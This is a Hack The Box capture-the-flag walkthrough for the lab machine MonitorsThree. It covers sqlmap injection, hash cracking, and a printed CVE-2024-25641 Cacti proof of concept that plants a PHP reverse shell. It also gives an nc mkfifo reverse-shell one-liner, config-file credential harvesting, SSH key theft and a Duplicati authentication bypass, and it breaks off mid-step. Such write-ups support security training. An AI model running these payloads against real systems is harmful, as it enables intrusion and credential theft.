HTB MonitorsThree
- Platform: Hack The Box
- Link: MonitorsThree
- Level: Medium
- OS: Linux
MonitorsThree begins with a website on port 80 and a Cacti instance hosted on a subdomain. The Forgot Password? feature on the main site is vulnerable to SQL injection, which we exploit to retrieve the admin user’s password. Using these credentials, we access the Cacti dashboard and leverage CVE-2024-25641 to gain an initial foothold on the system. Further exploration reveals additional password hashes, enabling us to pivot to another user via SSH. Through system enumeration, we discover an internally accessible Duplicati instance. With some tunneling we are able to access it and an authentication bypass exploit allows us to log into Duplicati and recover the root flag.
Target IP address - 10.10.11.30
Scanning
nmap -sC -sV -oA nmap/MonitorsThree 10.10.11.30
Results
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-14 18:00 CST
Nmap scan report for 10.10.11.30
Host is up (0.060s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 86:f8:7d:6f:42:91:bb:89:72:91:af:72:f3:01:ff:5b (ECDSA)
|_ 256 50:f9:ed:8e:73:64:9e:aa:f6:08:95:14:f0:a6:0d:57 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://monitorsthree.htb/
8084/tcp filtered websnp
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.83 seconds
Our nmap scan finds three open ports:
- 22 running SSH
- 80 running HTTP, there is a redirection to
monitorsthree.htb. - 8084 running webspn (this service is used for managing and monitoring network devices using SNMP)
Enumeration
Going to http://monitorsthree.htb/ we find a website providing network solutions services.

There is a login page at http://monitorsthree.htb/login.php.

Through directory brute forcing we discover /admin but currently we are unable to access it.
gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://monitorsthree.htb/


We also find a subdomain (cacti) through subdomain enumeration.
ffuf -c -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt --fc 404 -t 100 -u http://monitorsthree.htb -H "Host: FUZZ.monitorsthree.htb" -ic -fs 13560

At http://cacti.monitorsthree.htb/cacti/ we find another login page. We can see a version for the software, 1.2.26.

The service running on port 8084 is inaccessible at http://monitorsthree.htb:8084/.

We get to http://monitorsthree.htb/forgot_password.php after selecting Forgot password? at http://monitorsthree.htb/login.php.

We can try to exploit this feature via SQL injection. We capture the request and use it with SQLmap.

We start by targeting the username parameter and SQLmap is able to identify the injection.
sqlmap -r reset.txt --level 5 --risk 3 -p username --batch --threads=10 --batch

We enumerate the target and find two databases.
sqlmap -r reset.txt --level 5 --risk 3 -p username --batch --threads=10 --batch --dbs

We can now enumerate the tables of monitorsthree_db database since information_schema is a default system database in MySQL.
sqlmap -r reset.txt --level 5 --risk 3 -p username --batch --threads=10 --batch -D monitorsthree_db --tables

The users table is the most promising one, let’s dump its content.
sqlmap -r reset.txt --level 5 --risk 3 -p username --batch --threads=10 -D monitorsthree_db -T users --dbms=mysql --technique=T --dump

We recover the password of admin with hashcat.
hashcat -m 0 -a 0 admin_hash.txt /usr/share/wordlists/rockyou.txt

With the credentials admin:greencacti2001 we are able to login on the cacti login page and access the dashboard.
The same credentials also work on the login page at
http://monitorsthree.htb/login.php.

Initial Foothold
Manual Exploit
Researching vulnerability for the Cacti version 1.2.26 leads to CVE-2024-25641 allowing RCE by using a malicious package. The PoC is available here
.
<?php
$xmldata = "<xml>
<files>
<file>
<name>resource/test.php</name>
<data>%s</data>
<filesignature>%s</filesignature>
</file>
</files>
<publickey>%s</publickey>
<signature></signature>
</xml>";
$filedata = "<?php shell_exec('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc {IP} {PORT} >/tmp/f'); ?>";
$keypair = openssl_pkey_new();
$public_key = openssl_pkey_get_details($keypair)["key"];
openssl_sign($filedata, $filesignature, $keypair, OPENSSL_ALGO_SHA256);
$data = sprintf($xmldata, base64_encode($filedata), base64_encode($filesignature), base64_encode($public_key));
openssl_sign($data, $signature, $keypair, OPENSSL_ALGO_SHA256);
file_put_contents("test.xml", str_replace("<signature></signature>", "<signature>".base64_encode($signature)."</signature>", $data));
system("cat test.xml | gzip -9 > test.xml.gz; rm test.xml");
?>
After running the script we get test.xml.gz. In Cacti, we go to Import/Export > Import Packages.
Then upload the malicious package and import it.

We execute our payload by going to http://cacti.monitorsthree.htb/cacti/resource/test.php and receive a connection on our listener.

Automated Exploit
In Metasploit we can use the multi/http/cacti_package_import_rce to obtain a shell as www-data.
set password greencacti2001
set rhosts cacti.monitorsthree.htb
set lhost tun0
set lport PORT_NUMBER

The shell is not interactive so we will get a new one.

Using a reverse shell command (nc mkfifo) from revshells
, we gain a shell which we upgrade.
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc YOUR_IP PORT_NUMBER >/tmp/f

We know that we are dealing with the Cacti software, so we look for some config file. config.php is located at /var/www/html/cacti/include/config.php.

The file contains some database credentials.

We log into the database.
mysql -ucactiuser -pcactiuser
After listing the tables we find some passwords hashes in the user_auth table. These are Blowfish hashes.
show tables;
select * from user_auth;

Using hashcat we recover the password of the user marcus, 12345678910.
hashcat -m 3200 -a 0 marcus_hash.txt /usr/share/wordlists/rockyou.txt

Shell as marcus
We switch to the user marcus and find the user flag in his personal directory.

We find the SSH keys for marcus in .ssh, we send the id_rsa file to our local machine in order to login via SSH.

ssh -i id_rsa marcus@monitorsthree.htb

After running linpeas we find some internal connections. We know what services most of these ports are running, we only need to check 8200 and 37181.

We need to do some tunneling in order to access these ports, I used ligolo-ng to do it.
Only the port 8200 is accessible, where we find a Duplicati
login page.
Duplicati is a free, open-source backup software designed to securely store encrypted backups of data.

Researching duplicati vulnerability we find a medium article here
demonstrating an authentication bypass and a Github issue page also details the steps to reproduce the exploit here
.

Going back to our linpeas output, we see that there is a Duplicati directory in /opt.

We find Duplicati-server.sqlite in /opt/duplicati/config.

With scp we download the database file, it contains the server passphrase.
scp -i id_rsa marcus@monitorsthree.htb:/opt/duplicati/config/Duplicati-server.sqlite /home/kscorpio/Machines/HTB/MonitorsThree

Next we convert the server passphrase in HEX.
echo "Wb6e855L3sN9LTaCuwPXuautswTIQbekmMAr7BrK2Ho=" | base64 -d | xxd -p

59be9ef39e4bdec37d2d3682bb03d7b9abadb304c841b7a498c02bec1acad87a
With Burp we intercept a login request and make note of the session nonce. This value will be different for each login request. Make sure you URL-decode the session-nonce value.

Open the console in the browser on the Duplicati login page and use the command below.
